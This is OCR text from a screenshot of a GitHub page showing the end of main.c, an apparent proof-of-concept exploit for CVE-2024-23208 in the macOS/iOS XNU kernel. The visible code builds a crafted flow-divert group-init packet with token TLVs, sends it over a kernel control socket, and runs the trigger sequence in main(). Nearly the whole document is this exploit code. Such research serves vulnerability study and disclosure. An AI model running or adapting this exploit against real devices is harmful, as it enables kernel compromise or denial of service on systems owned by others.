 Chrome File Edit View History Bookmarks Profiles Tab Window Help US Sat Feb 3 10:10 PM
fmyyss/XNU_KERNEL_RESEA XNU_KERNEL_RESEARCH/CV iOS Signing Status – Results
github.com/fmyyss/XNU_KERNEL_RESEARCH/blob/main/CVE-2024-23208/main.c
Files
main
Go to file t
CVE-2024-23208
README.md
main.c
README.md
XNU_KERNEL_RESEARCH / CVE-2024-23208 / main.c
Top
Code Blame 185 lines (160 loc) · 4.89 KB Raw
148 char *mem = (char*)malloc(0x200);
149 bzero(mem,0x200);
150 uint32_t length;
151
152 struct flow_divert_packet_header *init_packet = (struct flow_divert_packet_header*)mem;
153
154 init_packet->packet_type = FLOW_DIVERT_PKT_GROUP_INIT;
155 init_packet->conn_id = htonl(0);
156 struct init_data *key_size = (struct init_data *)(mem + sizeof(struct flow_divert_packet_header));
157 key_size->Type = FLOW_DIVERT_TLV_TOKEN_KEY;
158 key_size->Length = htonl(4);
159 *(uint32_t*)(key_size->to_BUF) = htonl(4);
160
161
162 struct init_data *token = (struct init_data *)(mem + sizeof(struct flow_divert_packet_header) + 9);
163 token->Type = FLOW_DIVERT_TLV_TOKEN_KEY;
164 token->Length = htonl(4);
165 *(uint32_t*)(token->to_BUF) = htonl(0xDEADBEEF);
166
167 length = sizeof(struct flow_divert_packet_header) + 9 + 9;
168 if(send(fd,mem,length,0) < 0) {
169 perror("[group_init]");
170 exit(EXIT_FAILURE);
171 }
172 }
173
174 int main() {
175 printf("Parent PID:%d\n",getpid());
176 connect_kctl(0); // unit = 0xFFFF
177 group_init(sock_kctl[0]); // init group for kctl_connect of flow-divert
178 do_token();
179
180 sleep(10);
181 printf("Closing Socket\n");
182 close(sock_fd[0]);
183 close(sock_kctl[0]);
184 return 0;
185 }
FEB
3
Ps Pr Me